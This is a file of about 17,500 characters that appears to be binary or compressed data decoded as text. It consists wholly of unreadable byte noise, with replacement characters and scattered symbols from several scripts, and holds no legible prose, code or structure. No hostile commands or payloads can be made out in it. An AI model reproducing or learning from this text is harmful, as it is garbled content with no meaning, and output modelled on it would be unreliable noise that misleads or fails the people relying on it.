�Q�b��t3Ƞj���|���G�}��Ԝq=�����L�S�z��X�a������.Ƚ�!�����2}/�7�l��!U�3yb�`��FT����_bǫ�T�Lé��[���fR�}'��=��\�B��^�x�F}���X��U�|n�O4�K!�m�.F>�@��(��Jx$��	����=��@�\�2�j��� ��>���dD��@qj�@�˂K�0�R��{��K��)��6�AӁ'����/p0�f�	�B�1�:k�f�ޔ'tf��T�a��T��Tm��P<�(�T*�S�Q�c������n�9c� �j.�~�Gm���ޗ��p�ҕG�[n	 �F�yE&�z��І��sJ�	�rQ.�Ҽk9�'	��7�w���@w�ϝ�6f��2��V�[���N�(������3�Ӷ�{g%��Yɔ�[�Xֺ�.[��<+���&1K3��m��C�!qպfVUd6֠�Ϫ'L���z}!�wD�j���e�!�Q�C��'���_L�����Mf7t2��X 皸	\�s�kS�F��aNTw����6"��F㖁J��+u2W)#CQQT�:؆��G{�b���k���]�5O��*����z��Z��mG��R��l�����X*r�T錯��# ]G��Ia5��+R|S�#o\2�Vf�Ǫ�y&��[��6:ۣ>�P�&g�Z����o��G�_�td�&Bqjl+��%,;J�o�"ϗx�b�4���X��8���#�NJ�W	#�oQ��-�0��^U����h����M�Gr�jh_ܜlFA c��!���?">Js��[���a)'���Ĺ�D#�\$��ۏ��GЍ޸��?�*a� ������'J"�u�v�D�ZG�]þ#�Ҳ26z�O[p��"8�(2��:�$9�O��}����4���W�ȾxT��^�ԑ��vB�C��� �VY��aq�).����1�m�+#�Q�s� �Hng��Y��Uȡe�3��,��$���m�z�����u}�:�L<����}��M4A�p�̺v�$�V�񋱻�(���i6z���t=���jg�@D�r���*�BȖ�&����K�Zkg˒{ř�0�[�#�b���WH��wΛ!�߈��.؁�r���*�eSC���T�[���~�ėKl����>͖XG�J�	T^��K����%�>��հ K����'����'�I�~�L:$2�cU�cv�f���k��z�PHm���0�l������u9�:I�I��"���=���	�l:2�$pDC\Q0���<S��e?7�Jk�|��7_� L�/_��	֥C���ƨzM�	�	i��C͙~X�у�f���3;;�T�~���9��m�?�虓n^6���_�P��(;2�����/�F\C��f�ֵM��!����,�9���ғO�ع���Ln��(�_�3h��VB!��;���/u���R�P��a����D������3���1�x�!��������}/��{�����6.�m３�sG�ݝ���nފ�EG�k7�Ǭ��)�n��7����vm��MZ_�:�����]�J瞻D�.^�s�^���+e�� #rG�T��<F>R�e͓������Қu�"����"ˈ��h����8 �i\H̘���s�(�k֠=x�.U��:*k$�?�]v�C ��ַ�[މr\��}V�s��K�?��;w>
���vG)�X*����"H����n���l6��i2��w��9
Q<&����SϺ�[ot�\�hmX�J����UʎJP�u��3�۾Ejۙ��!,9���  f��ǪN!Wpۭ!I>r�s��mb}pГ��u�"�
�"A�,aI�+�IzUU�Ĝ)��a��+�����97^�0]}ͫ�ګ_���J���WN�;:���y +��sϩ�0������;��ݞ~���)��/��?Aw|�!�`�\6���zA(㾇�@<���<���:lE�tP:�j����j��E���Y��&SZ�S�{^f���I�io��n���OĂA[u���G�N� ��l�s����Z�F9\�dy�ݳ��̎�.�����&�$(�ղ��j�+�`6ǟ
�>���J��yu�y:��7�4%����w_�'�u�N��P_�Ve�t��\2�����j�o��%����ԡ!�J�u3�/Q�M�m��Ct0A \�ؘ[��G���z���7ҥ7�����!�����v�/n�O������>Fw~�t�g��{|@��Q�Oo�My�y��vg8�O2f��bL�y/���z�zȗ��H��q�`vMԅ�ڧP��7o�x�;�;�Va�:1F5�AND��U��n���`ѱ6z���`�L��<2g���djQ�O�������5���V���G^Hk���y����F�6��y
kzp�;���֖
y�~�J��%�P��Q����[��A:j��K[��,e�F�(�&E��C���$��0� �DYH���M
��+����Ͻ@#a(ޢ<r����3o�znw���o��/y��<��z����ܻ����_��?�)��O>Iw}��t�>N��WJ�>��~M��A�� x��e����X��2�u ��.��ɐ��p�ͮ�z�����4���̜������&�O�{�����8oQ�aX١!퓀���اjt�3"Ԋ��бhwH�%ew�E#cu?O�;�����U�Tt�*tN��J �V��,]x�(�����O+ֵe�g'-�.F�c��p~�N��F/¨���xc��ybC�A�~�8���VK�1l�Y��#�%��dϏ���͖no�.iY��w G�����<n5t�v��.�qh��>�b��
���'>fX�=�a�>�Ic@3�����D0�C�&@҅H���I�
)a�	�zS�i��d�O?�c��.Q�|��Ko�g��V��;�F�_�0}��lﺋ.�㛇[:iw>�]����?Bw}�#�^��*.�m� 9�.��ҕ�(hJ�MV&F��� ��U�z�JYS�!�)'.#N�Jۥ,]Qk$Y��c6�2,l�!"��U�:��aQ��/�mBIig�ۛ��Rk�3/����>M� ��%��P�V�3�/ڬ�-��I�'1�s �'�AB8N�2���`�8ȹ�P�bYC���5e�Fk`�l�R>IuA=�'��u�Դ�C�.=�����a7�%#�ށ����fC'��������"�DO҈bk�����ȸ�N���G!�^嵀	�ҿC8�5c)c�{��d��5�/��ƝE�{�%�3���;w�V�:�Nc{����z�;����]w�_����:�����������[�w��'��~�.��hݗ(�5vqHN^���@��8�ꙝM��O9K( �
("	Dd��$�Hƈ l�	�0lL�H� �YB��]�i�L׿��ꅞ�������:�6���t�{��WU_���S�g�
�%8�Y(.��b�#����	�?�!@^���	��6��G��I�~
�׊c�cc
Ȕ�t�:��\���V}�H>�����Z,D����X�ˈܦ�J����u�T^�ߡ*��h�n��yQP�L�ي"=��D�(p��μ�1S�E���Ժ� ��!�e�QL�S����뢵zN��=5gy���ennJ�PڿQx�1Q� |g���3 f��(��[�E��C?�T?&q僝�+Ha ��@t��_Ed{���e�+vR�_㉩�O�߼p+��[�����wW�e˪�����lYE=�ٶ�t������E�FRc� 1 ���n �c:������N��8!��я�:��8���u��� ���ZBC ˆZG)�*&N.���,w�M-H!X���+1�ʝ���t��"�N����+ ��K
����|vx�z��HX.�0�d~��3�p�,�M?�����f˟:a1�ɫ�u���_�MP��>+����U�z���~�vf� #qk�X�*��׵4a V�˥o��@ƞK���HM�TqX<	���s�8�����Y0im�Q;���
b)'�OljB�ϭ�M+&��f���:�^t+8�����|ӣ�fĆ�R�|�ZM2�_S�+��܎>��N�׉���w7wm?� Xu�ٰ���`dVo�����<B��V�=�����~y�`����z+����6� :eZ�]Ɓ<v�"�Kſ�����36Zrdf�4�oҌA��m���1�ۦ��R �#$��0 -6�&n3~.��6S�>>m�PF>�]]P�)ճ��n%�3-n1V>]��Q�����6W��nO�h`�( uCK�#΋�3�$�����HZ��y�l���<�����85`�睼_3 �k�s��+ő��p�T9���!W�kd?�C��0����T@=��N�B���������>��<����.�ԙ��_iM0��NQ�P	W�dz�Ìq�kC��b�m�_�:���O,g 8c�m�{�� ��m��֜s:�|������K�=�ݫ���]��1t\{�ٚ&7l��&��F?~�K��A��\��28Q2��-g���vfX�-\�լ�D�h�k��h���Zv}G$��n�  F��=�_�<�r��E�S�~�V[ 0�@�h�R��_�AOw���E{(��i�{r�q�Dn.�Y�I�w>�h	'7�r�T�o���c&Ց{]���m���'A�[x&���@q����D���$�݌l�p8�ݾG:�K_��}��r|nO>z����o^"��P=����50.���1��_����#�5<�NQA�vl���ދ`��/���U��'}�F:�y$�6@����3���lm/�vfH�a!TP߁ވq?��P�
�mv����@�ޯe��iǂ�o8���dBK&���Oo�p� CY��u�� ` 
R7�`����v��&��:SYIy˒���xOG���kН -|�k�{�bD���{�~{4��� Ũ��g �� ���j�����Q�� �Y �5 ���>���͕��B)-��zoO���-�y��H�`&���;�e�R~�C��ul�
[�6l��I� ���T����3������S���sH�\2\K�U��ݓ��%
Y�˫�<?0���C髿���D��s������f��A��|�]\iT	��`  ��[��#�e/~.�?�$)�S��l֮�	:���r�}�Z���4��o#%��
o+Ħ�S\ׅW�a��`vW<���3 ����P���E�XC��F��2��G����e�0 �tM��d��m��0�mX��l!��3�P��چB1jri�'�ɣ*
��d�����*6��x#im�
���"=�&U�	���.j3�^��[�@Θ��/m$��v�?��7�Hʣ��5	2�@��e�6n���YD�z-t�]�\�&[�sυ�t��Qo�¿���|IV���3Ol���aN!��x1�I�ϔxz:�@���⟺U�V֪����9h1Ο�2�ȋ�Mb�bI�`h��t�1��+/��O=�t�SѲ}u��s�Q��^���oC���M��\������A��.�f9,%g1�WU4��Du�*�<���2�	����	�|d�/K���^J��6Дh2��LlwOtx���Z�G�A>�G��;e�_t�T�_���Cb�1����TF�9��3 -���0 �}5��K�� `���,�ߞ9{y�K��p��M۶�h�V@���Н=K�A�? ����Gv�F�0�h���4p�n$�kJgx��Jp7�:t�w�'����|���#F�v���R1��fX��h�E@�x
�2�4o� @K М��O��E���K';�0�}A���7�f�4�U.�(��"x��t"np�m�p���9u]`[��
^������!k��_��
��4��o6�+�c;AF�� z� ���#�|��������QWw�j{�*����.�p����#��4�Mn�v  N��m�\�������M�	��:6}ϙ=sv��\v/�y:�����aH��!�5 ��X�(�3�Qp,gnǥ��
)���<��Ӂ��' 
d׊���R?�e~�p�B%X�p �N�U�O�h�A�l|��#��_�J�r�SJO:݁��@��
�����?�p�r� y�K`! �B;���)�Uw�(}�<�T�Yl**̳];��6��(ޛ��N�_� �td��� ���L: ��a"U�n���"�����]=2����"��`��D�{�_%��kP�G���  ��w��R� @vR�r0l>��v�1�U8��Y{�F��БmRنU���P��!)��o<d����'�Y�z�.��B/�k�y�~��n_�k^$�Ox���jӨ��e��8~��?�ht��u��.�8�"
��5Q `����׼֟rB�9g��Tݯ�����j�/��?�c�b�	#uR��K�iM���:ZTN߰dR">q����e�s��*�J��>��Ρ�=h@��Y�����bHXp�Nl�.C���kH4F �Q ��O9*ren��o���ZOO/��%A�����Nf���lT&�8� �b�V�����+ `	k�zv�6�xl<���8Ff���n�:n�:n����ܻC.�-��g����B�Q���i�WЊ��1��%��LWUS����s�f��� 8�D�a4�;xodu �,lk� @��������Η�tK��68�+���6�P��6� 
n l�߅�F��E��>4kNJ���s���*X�	�QE  ߙpp�ՠqV 	_T��V�3 N
꼸�-�!�c �:�mI0��	�A�wu��~Xq��Ar{�#�E��^j��E����f��#0�p!l8�dX�3`�1G���5�2�,��5�C�ﮅꃏ�(��W14�(*��?�b-���C��uO�)�C�@��H�t?��7�f���A> ��S h�D �����`�������'�s,������8�ɖ,[��}*��UVJ����J� 5��wT�:f:l��|�dx-z��Hy��] ��8 pjuZT�y.��! ���� �Z��=�]���&5q�{zS��޴D�_�*ߟG9CwBL}��mƽ;y�-g�E�*�(�3��f�Q��*\��ם}�;�t�z��˽���B��o��__��?"�TJ
�bҖj����[C�����&���)W�N"��,���V��}�l�fV��K��Dt�B>w��a&��
����|#D�v��U:��m����o{��Xڞ�����P�ܗ��c2���E�	b|+���c���Հ��E�=	6����?�0��y��?bA�MH�XFN�q����#S� ��XZ �V?+��p�a��岽b���핑���E��J��Ȯ��-�N�� �m�w�4N)���6�r"�9��t�qe�?�V]�z~ut��j�%ˤN��C�>�f`�U�ԋ�RQ5 �*Z#�|tuM��%Z�L;�DG������4L��DO< d��Q�i��%���`W�[h�/�˗���_���ft��'s6� `��gF�k�������kZ �֡ �M��t-S5C��  ��r'��(�T��MO-Le �� -t��9g��Z�_�=y���zVtl��S�MT�b����)EË� Z8����+�{>�;�t)�S��F4w����)t\u=�А �ŀ
E>�FË�U=�W�^�I�/E�2�[�Z������eMQ1 N�J�'#�e �}͊���%�P0�HKݻ����w�Q*��V��v��]Y$�#�  EΆ��� U  ��El����aǱ�y~dc�c�>|� $n�q�8J ����y�
  �j�GS9e)���f��>��,��Vt�R�V!���/6݂R/>�� ����IQ����S`��[�>��L�BT�u�~�;����A�ty8�8 �n�?Aݿ�:��T~_���]�R�*��2�n�Kl�bR �*�Q7$2#x�!@���nL�-�1�A����3���k^&�{�LA�V`����C�b�( @�Aqn���1  ����N�%Q �1�N~��  c-P���BI�)� `a�;{^Vcf�^�����)MU��6�p��&�؄	�k����Z���  ���� ��9�����<)�[���iw\Ծ���|��:w! zB?��GU�(�^DѢڿS��tnR�+�!Wy' +�ؖ�<���Kf�A#�,Л�l#F3��M�VU��8o?�`��ҷI���Jk	�����>ի�- X���[�
5 �0g�  `8�]�O� �+��ݣ�i Xa�  �gxLM `7�D�Y��.(����;���rz3��i���T$�:��\o�z�c {l�@��x�`��@Z+g�O�<�t}�[��k����'vʗل�l�\�W8��ZIl�ɵ�w�T�o�͸&�,�M�F������z|*7�f�Nb �	�y���$�]t!,�"��Z-o��F�Ԯ�/�}�J)�ٔ ps�>�oNm ,ŮS lJ&rQ� h�欃V�?��k��) 3q�1�� ��h_�k� @M_����:	y{SN�Td�_Oo�����������X}�5֎�~N��`�O�{2�߷��^�bXƩe��t�?]W~:}���m���U�@9i�s�w���WY�RQ�ժUDd��w&��Dj��-M!�V����_���c}�x�ҷJ)��J�Ut��rH��6�ږ4�xY�����;���u:����L�3 �d��� ������9삈G�� �U=���Wd�##��n#s�0�?�L���H�_�_� �<���l��<��W��3O+�3	,]=��m���� e~_Q���(s�9ղ��`,�7�{�oV�K��M��&�w�r� =� 0��lp:��Hws$<t�����y�E.m�-y��~��!ٰ�P5Њ����k�̽���Б�.��kr����_D:� ���bD��A?B���t �uB��ˢ������H�S_`�$?���V��Vܝ ��ࢅ�����.��f2xr5�}�ߠ� ]$��%�#&Y�n�T�F9ZU@CO&L �K�26 l���-N�hg=ޙ;�T;��˕���s�k/z.<���qϥ�6n `����K!ybD�YG 
@A3 PIo؏�� �� p��i�K��k"�UƧ. ����$�C�̜oO���@ I0:��"����9�8�]  ��Ho,{�Ka�/,s�{���{�|��y߃f������ ��F��m���ab��=0�V��u�r�r��j�j ����l���'.}����,mB7n�*>��8�  ��۵- �:��u �f����s�{��w<�  �%�gY�	ڿO��ɢ��:!a>��"�E;T3�v y}Q���_�����S-��z~{,��7�{�&��n��*ʥJ��k*� ��.~��;�t���?-` ��X����O~HR���6� `���*w�;a ��ZKC(m&*o��3cm ����b|�L�}�	 ���[ �E�7 �����-��zzf�b@=��J� �����
��x}��L��Q��1  ���u<��7���JY�Ҳ{ch��'��w��U���W���nA��bQ:K 5L����*�3�0e5 d���C�ş��U
��6Ikcg�'�����n&_�Ӫ'@՝���`��mQ��|��0�v'��( ^�a ��x�=xmTTG���M�3�l��+���ٳe��TH;��l^��%�G�]A�	a��=.~�a����V[��ҕ0�OwWK<J]���CgP�t���# f�vA����$�����O]����B�6� � ���n���38'�6��G�DN^�YG\ʛ��F���*�Z��%^�>w
�!��ܬ� �a��u�I:X�838ċtME�̛��^���I�A�n(CB褧�7 }�-�5�D�et�ۻ�E>�������6�&tzOu���g�~��J��Zڂ�n�C��M�m�����)B���9Q�Q3�P�I�(�`�P� �
l��Y���T����@����ڿ��ÏG���wjR�a�<���� �C���S?)"�ÞO�B��0A���A.���H 6��ׂi���a �8`l DXv����y�q��*�Ǫ���ʼ��X�VY���%5j�����X��>q� l.�-wd֬��֝��r�ֶU��������П���D��豾�}�*���2 >6r�qj:�o�+_+/ys�X���A����s�[!Y�� ��p�n�u�9��ʯ$Jy6W�4�>��3Ȋd�Z�^4���ZgG�t� ��w7 ���@��"΋8���fC_v��';c�w�X��	 $�5 ��L�<|�;ʨ��1ۼ���oйi�����)2dC� �R�7)+�k0@oś�V���E(mʘp�=�%[
���=��v�E}.�-��7�6\-N��qr��b ��Zӵ �Dt5� `Qr��?8��j���ٳ�Hտ�j�
���X��hr��d  ����M��ٍ�$�8W�􅥘Oi����o�^��޷T0����E^����@��O��u����'��)g�{��׿pp��\<N�3 Ld,�(�`��e� ���x= 	�J��?g^�8�Jg?	 c��3ΛG�����N.�lh��m=����0��ē�������HT�� E�-n7)�s�G? ��~fI��6.�v֤2����0?����0P�bŸ�w~���q�;�\��%�FX���'��)i��^@�ի�k����y��\�2T�,����X�:V�� 0�{  �  B��� N�e�����*��p�� (��޼�ONBS-\�H_t�{��Q�Oc���e��������?���[�����vvl8�d����P۶�ӊEq�5{����c��	V]tay�K�ڠ��# �u��qO��w�aP�t ������[�B#M�6o��:l
 �4�X��) �m�?�t	 C�^ ¿�M��E�HNQ��@ℊ�_��ſ�Z�M?�/<���b�\CSJ �֚�-@��RMe�_��/�?���Y��Y���&�F�̆5�=+WC}����B,OPA౷��t��Mk�zT�} ��OB�hw��M��D��[>�4<%�G��M!$�y��3:�g|F�(��<!I�;S`S ���m�H$��1��Q�%�����"���խ�p����6���>l�y��=��{.�'_��/mR��UXw橐�:`����N��kW�9K��~��Ê���<��M˜i��3��W��m��$Q}����h=��ș�0x}��@@����\��� E�1� 6*|b�@�/L�p��ZGN�P�癰���8޼j4<Lm@v͛w}�c������X��Z�Q,{�Ep��Y=� ɥ��a&y�ͨ��L������_R��Ҧ�;��Sb`��~�X��`��#;Z��:1
d��g�{=��&�p*(=����)5�jGz{zd߿�4jf܇� �r.eA�?�e�~(��@�������f���O9f�z��m�HR�O���*���_���ޚD��|���m�/Odi�컷(���l#Le� �5gv���H��^�&{�~��g㽑I�` �':�}̸ �X�<�)��iy9�<�����d�_� ����L��51߾k �
NM��C�R���㏅�>~Y9ħ�)a�9�a��g@���!]�FF�a�^�>������Y>sé'��ﻤL]�6��q��P��vHV�m (� �]1D|���!|!��	
�*���D[*	�_O��I�"��D�W#-!� �*���G�v�)i�2�o�c����E�!���3N����4���UW������|��y���T��ˣ����a���<�r <��w˩���6������ hgVE$�x"o*&1WG�o�l�� �4o)��X�)r^���ߜ��	[��P&���?byG�	r�_��9觻��:�X$�`�&$��A^0������A`KC�9�S�dO��{k�;~����Oi�M5�j��w&�V���Ǘ�i���1"�@������%��Hg��'���s�ϙ��7�j�S��;�8 0L��u���*�M��͠v�%p��t�+��בw��?:���!�w��C������
���s�_h ��
=e	��������Ɵ�{���PA�o��£�����J�ږݟ��>h�Z���z���. ;���`������*�Ui3�����ɚuQ_����hG�Z��ӿQ1����3�/1�n�z��dp�ID�� ���������'�%oc�Hϣ[���K�@!ǫ[}t���׆��>�9�x�t��M#��#/y~^�r�O��6���a��sTڌ��?}�di� ����0U�4�#x<s<�'�S�ɨ��� \}e��M��t%��z3G�;ej�V	�+��;r��mC����;�t���R�M+���-W�-���@)H ��ҷ����禴m鑇��k_�y�,��r��M�'@���	F�s�(GL'g����:�{�6�JR���h���v�W��JD}-��DX�!~m�)'��(�J�� �ܼhV/�x�_�礴=2�[��Ur�p����d�G��G�KH� �׬fL���	�zh:�x��n��obowW
 lA��Ul��*��gr6A��`
T�Jl;�x�Ck��6m-[w[��qؚ��J�S�f���.iJ�k����<�Ă�5���y2���
(x��$�721(���K�����?�����m���j"F�|>q�G_p��>��g/���F��_�L��:�:k�(m���W���q�HɼSHW�����c�	.�c�/3�g�M��8�� �j4~bsv<����� \=�| ������d����,�8%��]�X�/���P���?�a9t���J+��ij����#�/:Ξb?�ia"�<�8
/��n��SS_ؒ�` `R�����0�$v�?�N��.�z� 0�D���wMI����`��[Zi��6����g@=;�H�ȇ:S�%:\g�OR�N��>����_��,4Y'�x���(t�S^���/4��B�uj��P� � ���{�P���������USZi��6Cl�}��i5�,C�OAX���������P閚�M��2�g�B���Ĥxm;ޘް��D���#�t�}���π'_�r��VZi��$���~�Y����7��?��ׄ�w
�o��5q�P� �&�Q9����c��J"�wb�RN_9^Q��WCd��"�(XV�B�� ���r��VZi��@z�ۣ�z1��-�̀0��ԯ����'�V��y����0����	[�X�@D{#yT?�;N�c�$�$�'#�}���RO2r�&��19~n)0:���S}����T�耇.{/4�ʊ��J+���h�GA��`��}b~��؟w��>#5�#��**�Ox��b��7�#���p�.R���	���l���#���CZ"r�l��"�OS$j��y�h��݃Wq�*�ùP�kri`��i��(K���y�A�
)���J��6���At���8���v���F�1��G�6u�J�ߐ�=�����eB����4��E�����M4��(�" .#�0l���y��Ӟ�^pa�2J+���f���:�c���,d��i*3y�������V�� �mӮG��)�d�p���h��7:��?t��N�GL|�c$���R㿴�J+m��l�~�k��6�`j�Cp\�#��-E�{ηO�{=�28$������V���}�n�������ax��rQ�VZi��!6r�s�-[t����_��ǱD��ڎ
`�1�  Y�CN�'j o��Ӕ�SG?���]̧r�|#8����M����?�\��VZi{�ut���/�v�� bD��o_ԧ} a5r��"��&	�_� &	��~eC��A������*h��3 ��<�η����J+m��x��	�KcN���<���I)y�F�\uS�_*.(��MI��L�1J>�����$TȌ\�9A�F
�vA݂�2$����կ��������J+m4�woY8���֠ۂ�����y�sώ ^��1�bq֛Z���� Tџp�i��X�nz$��){j��L��Hd��������_\���J+��=�F^پ �cZ�F �� Y���脖����׭^�v��[�`*�5�������q$TL{�T 9�?�D�?U+��_Zi���[���f��ͽ����*��@����G�[^��&qP�� @Q�<)A���?b2��E厬ǒ(��O86�zry�VZi����Y���>��x��2[�^���y&�f'$/?J �?l�b�m�]�{��*Rpp�@��������M�M_Zi��VZ���y��3�Ĺ���}c�|a<�8$p����Co����
T�"K���)����*#�3b�j��g��C.���J+���r p�3�.h)�k��y�t���H��/�z��SE�7�#�t���CS��>�f��@r^���=7��r>b��7Hi @����d�Д�������. ;��j�<�+��"-����^Zi��V��J"� �l����+�/�m�J5���;~����\�_��H�ɋ�C�L�`�溝nEG���Zh#y��7R�7���W��@�7��O���7{i��VZi.p���)���D��� H\�h�x?q�;m٤�`JaĹs�c�B�Z��h������/^^�奕VZi�� ����f�.ő�u��9�������v� ts !��m���$cE�1@jX�g�e�_Zi��VZ�j5��y�r�*�'2^	V�k]7#��ۜ�Y ��:��>pĀ���m�����W\\F���VZi�5a�}��CA+���g�]ک�	F ������A �8f�#Wr���U5ᖧ;�<���K+���J+��3OU��������Q���	l�; (T�u��xr����Bx��b�f�O�}��G��Y<�ꋞW�٥�VZi�5Z�σ����\~�,y[��e�5ٖ{'_æUG?׻s}��-�6z�$��B0������V5������E`�Y��wvi��VZi-�~Ʃ�2��I����P��"��sk�k��y`s�� �8���[{"�������f�%�r��T)5�K+���Jkm#�|F�Ǎ�^�/F�W��P�?	�� W���D?��^�Km$&����d��U>��]{��k������wti��VZi�1 �80s��O�q�_���6�b�
A�c��3b����Q!y$����4=y���� �}Z�G�: [N:�-,���f�a�B���˓����=P]�:�,�����O@e���Č�MuwC��#�f��j?_;�|�h:	FU�������,���6E"RDF�_w�c���K����}݅�w�(���_:���i�V�����7p�O��j�m�#�za�٧��>K�;�-ٶ�|�y:2g߱|t�Y�M��~u#+�o���s`���a�Ca�أ�?;?��G�4��|<t<����X�q2 h r��FB����5q�Q�A�t9�� ��Wc8"�[ F]�=��f+�n�$s.�*���ٳgCWg��>2�$D�h!۪~��P���Fw���*�&�:tg�E�����ɕP�>v�Y�,r�^���!s-���B��������>#���4%@v���a�=�;bvF�O��E��/*�^fLd?=w��7�
ݷ��ǟp��4F1;�����w���0p�I�=[���:-���������|���B.��$�/K�Z�Ȏ���À R���z��*���F�{  �Ux�[ϧ�`�ѣ,7R �Z�NVOO/� ��[M z ��`��g�
)	��=  ��g��^��=8JL�w�r���%0�eٱz�?	�m(�̉4F� m��F!ʔ8-�hn�Dތ۟z<��WÖl�(m�����#8䇿��z��`�S���>�^��-O�t��Z��q7����0뺛 پ�Ț[���p��}�N�j�W�g���g�	�^�|�y�q�WVY�\�
��ϡ(�C��U�V*F  Q4�x<9��hF;��,���.j><Jy3���M�'����5�Dy�F��� �f'���fϙ� `E�RD�mi.�A��� \N�=�+>E;��i'?���a��A�cK�:<N>IH#� F$  �  v%��`�9g��}}�.1�ֱc'����A"�+��A���}�����6Y6��{`�����G�ڶ�vt��ދ`ۑ�æ����'''r�V������
���P[�����L	<�9%NK�&O���Pc�Wͪ�gp ��rl��e����2��ۢ��ɖ����DM�Vc ���_�� ��@��� �y(�W 
s � �o6�t�H$
 �ݍ� �������Sn@3:����������ttd��)P�ϫ.� `$ ��F#�N�;� `�gu~�o��7<��O�������$��W]G��ok%g ���;9P� �&4Z�����U��=M7����a��/�U>�L�q�?8~��뿿��[�}�,G��/G�g`���i�3�&��5����<{��.��ub��k��z�����`�yo{�n��u�I>����)���/  �E����d�׏]�b� @�U��
����Qs  � �\0���!wf��Q�Nd��:*	��"���g��g�=co��Uk������+a﫯�YK�fQ��7�Z�MBU�*@ �u3)�֐��u�E$:���`��A}v�L�����o�
pԽ�^g���c�6�
�=��	+� �iW�̻��|SK�lˋ"t����a�n������}�ڳ/h����p�G?	�9���,a�/Q4�������&,!�ڱ��B��m0�����[`��à���y�:jw�g"�\�'1�8�M ��>������Z�?k�m
� ozQ 0
 |Q�b `ݏ�y;�P  ;#�������U/����u&E�Y��0C��~��o�/�=�T���h=�tɫLM��S �B�H�(5l�˸�)-AW��ǆ�<h�3-S���kæ�uOA0 �g�h�tö��2!��o~�t[0�|�U�gǎ~���[���C[�;Fl{ܵ�y|	q��a�/��<$Fj����9���'&�w���4������;�g��6_�* �?�DA��Y�̖����k�^ZaE� ���E������No ��T[>�ۈ��������m��o��wA>z�&݉~f �(O?eF9�E��}�'й~cQ���s�+�!?��ȲM�/r�?�a��p��,y�%�w�-�5q�����3O��E����.]���w���\t:��
z��o�����߽�={�5U�|�۰��$�6��a���O��F��P7FQ"�y����_�{�/tR�`{�\����~�����;a�>��Ǭ����Q2���'�(f�������U���_@R,���5d�3'���b�~�7��G��`��A�Kv�ԗ"ҩ�͚�w_����'8�}�#��ߡ�9�ʋ���A��r�#P];������4��4kf����~u�z���;O�12���e~whHF����y������>e
�*eb��������.�|^�2ís�x���}��d��Ľk&����摱<R�6���#��h�_W�65�2ЇvN�k�5d�� ��@|L�h��|?u�Ǘ���;����=f�59P��bħ�+��d�bg�-:�m@�5��Q��8F	@/J$��I���d�Z���X���X���^��kha[g@+K���p�e�����Ȟ�X�O�f�|H���d�<��T% ŦG�p����MBD"�d�� ���u��M������&u�*7����(��g��>�]�$���/B�`�^����O{ۥ0K^�\$��<�;�}w M"��UL_z:Dk��!V1�����Iv��P�Սp
`�j�Hv�}�w����{�z������)�uzG�6�=Z��R%�ɓ'�=d�'s�?�L"�45�g�V5N
�[Nx����������
���bѓ�ɹ"��wHx�R"XrYA�XF���T��K�s��г���CO4 ��F_ _j�}�~:n�e�����RY͈�7+V$�7k�J8�_�BG3����O��;v*���b�����[�����Q�9;P1 !w����H
��i֏rf@�ʏ��Y���C��g���q7Ug�#�R�#mr;(��"�z�fL�k� ��)ʦ�ۅ��t�׭��/�4 ���W�kG���(t���翋\)Q�\ń�qE�έ�)A�Hm���CO�콨9l�Ş��Ly�w�=���:Pͮ��7�q��p�連���
!	���C���pX p� ��������uV%Q�k��
4H I{�Tl{z��l��������G���U3 z�����w��4��}�ãɺ�Z��&�`�I�vSb ��s�S��o$۞z�����s�p�����Ǘ�Z��}���6���4F����ܼ�Gǰ�i!�/e @��{���`���3���l���D�q�����:f�y1tn�fr�-7� U�!]�����[`���0�����q��$�R� a|�"9t�x��0pq@��լ�Od�uE}�r��s�8d��
���Q.�%.�7���Bg*g�5T
����^��vJ���q��+�8��I��H�P�  �9i��C�#�l�\�t���<���A���$��O������Gľ�ѿ��_�@��n��K��^zm���f�
*�������8ńc�Ew����2x�#^(�v�7�WvL�����2,��:�	=F���k�\�D9'���8X�5���
����7 @�^c|z�!�G`�>�uf. �o_���:�?���]��;�@��J\j��]}��h#!t0{,���>�8�2bԯF 	l��UM����vѾ�]Ϧf�=� ���\�fQ�dн8Gѯߐ��5ݨ�X�pj(+LIF"��?m�U;�)�Q�!�!U���򏹣׻��� ��2H��6��J/=�&�}�.{O�C�|E;��Xۺ�=��.��y>�����L�	w^���nT} ��ñ_��i[p���f���gkw$[k#ٺ���`8[0���\�)W���MׄNБ��yQ	w��A09��#�a�ҧ����Z���$ ��NT�cP��gk\r�=��o�r�_�f����w& ��W��z��;��� ��_���c��"OGE�TJԢ�8<j�#@#�Y��(��tQ�d��M�M��1W�
KR�Ҧ]�G�7�}��N&*�?���fQ#q��T�$��� HG�T)�1�F�+�XaQK䀰������Ce;�D����@r�}�F�  �h�p���xט_Ceh�/�|A>i
��s;zW��C~��iw����0�?���:�d f(���s642���<��������#0"���Р;U�(�<oA��@U�cC�Ϩ�pI����]�10����?`:n�#t~��3 �wK���}�8��!����{ W�2��f� �"o�������hI8~�c*Y ���d������!8��j"!�T�T�-8�<�-�$��-b @?=:�����G��{c��u%Б�׹t9�6��^��/\}8S��6�އ��f?�$��=t�E5	.эn�	!�+>�ǿ�V���_�f��w2�?�9~���$hdkx�ހ��A��ߟ9�!�90 ?�> A���c�� c�G�r�T�:U�]����5��A�V�"v>~�t0P���+FN.��|�7u~�+�7ϼ5'Z՚����*�/j�b?K�E�P�"r����5 ����}�4�S�:�n�#�����D��-:�4H�� �'(  q H ��e���(�QV��;^�+��qåM�����W�Wm.�#::�Й�:99���n��\�v��F�Q�����ӂ^���}�g�C�ώ��!鋏���g�_��@�χ�cp8��A��%�m�ڣ�%�*�eCK�����(�X�n"�x}�f	t��e �lp�T�`Nt[�AU0�3�X�Ћ��A+M��4�	:�:���j�`q\�Ʒ.���EK� �<�$���%�eH�)��mA�(�L��y&U;�i�h�7�	��/Sd;1�Ws��K;�ܰl
��'w��L�+$6A�i��+� �U�j���;[��L�~�����5}O����Xt����Lm���6��K`��o���DL���ß����+�Ǘ����UN_8��O��=N� �%h�`��(�4<Ҁ�"��=�ٙ�(����h`Q>��e넼�b���Q��P�Ti�4���T����fܚK (vpӍ�P) �s` K��g�� ��ٗ\�9v`���~�{�w���͇��jF�(��2ɪ`2����J!B�@°0�m+�;p�"+JJ�!�.������s^�ϼ��|��#P݅��L��9�ۧ�ذ-dV���5f�X��aBs�"���G���?�dxxʂ������n#$�*t��@gWtvw��s�o��=A��� 0�` w�PDq`����:�H�� ���)SuY#`S�|!V����j
